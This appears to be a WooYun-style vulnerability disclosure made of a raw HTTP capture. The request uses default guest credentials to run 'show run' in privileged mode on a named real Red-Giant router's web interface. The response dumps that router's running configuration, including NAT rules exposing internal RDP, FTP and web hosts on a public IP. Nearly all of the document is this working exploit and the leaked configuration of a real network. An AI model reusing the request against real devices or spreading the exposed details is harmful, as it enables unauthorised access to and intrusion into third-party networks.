 POST http://www.jincai.sh.cn:12315/WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.jincai.sh.cn:12315
Connection: keep-alive
Content-Length: 69
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/53
Origin: http://www.jincai.sh.cn:12315
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://www.jincai.sh.cn:12315/eg.htm
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; c_name=; currentURL=4.9
command=show run&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
ip nat inside source static tcp 172.16.1.65 3389 58.32.235.234 8082 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.12 3389 58.32.235.234 8100 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.45 82 58.32.235.234 82 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.96 3389 58.32.235.234 8084 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.95 81 58.32.235.234 81 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.95 6666 58.32.235.234 6666 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.45 80 10.68.8.70 80 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.96 80 10.68.8.61 80 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.96 80 58.32.235.234 80 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.95 3389 58.32.235.234 8081 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.18 21 58.32.235.234 21 permit-inside<OPTION>
ip nat inside source static tcp 172.16.1.18 34002 58.32.235.234 34002 permit-inside<OPTION>
ip nat inside source static tcp 172.16.5.3 3389 58.32.235.234 8088 permit-inside<OPTION>
ip nat inside source list 1 pool nat_pool overload<OPTION>
no ip nat translation dns<OPTION>
!<OPTION>
!<OPTION>
interface-group load-interval 5<OPTION>
!<OPTION>
!<OPTION>
!<OPTION>
!<OPTION>
!<OPTION>
ip route 0.0.0.0 0.0.0.0 GigabitEthernet 0/2 58.32.235.233<OPTION>
ip route 0.0.0.0 0.0.0.0 GigabitEthernet 0/1 10.68.8.1 10<OPTION>
ip route 172.16.0.0 255.255.0.0 GigabitEthernet 0/3 172.16.3.1<OPTION>
!<OPTION>
!<OPTION>
ref parameter 50 200<OPTION>
line con 0<OPTION>
line vty 0 4<OPTION>
password <OPTION>
!<OPTION>
!<OPTION>
end<OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec "><INPUT TYPE=HIDDEN NAME=mode VALUE=" "><INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant">
www.wooyun.org